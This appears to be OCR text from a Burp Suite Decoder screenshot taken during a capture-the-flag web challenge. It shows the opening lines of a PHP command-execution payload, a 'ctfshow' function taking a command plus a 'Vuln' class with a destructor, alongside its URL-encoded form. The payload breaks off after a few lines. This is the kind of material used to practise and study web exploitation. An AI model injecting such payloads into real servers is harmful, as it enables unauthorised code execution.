 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
c=?><?php
function ctfshow($cmd) {
    global $abc, $helper, $backtrace;
    class Vuln {
        public $a;
        public function __destruct() {
            global $backtrace;
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%63%3d%3f%3e%3c%3f%70%68%70%0a%66%75%6e%63%74%69%6f%6e%20%63%74%66%73%68%6f%77%28%24%63%6d%64%29%20%7b%0a%20%20%20%20%67%6c%6f%62
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode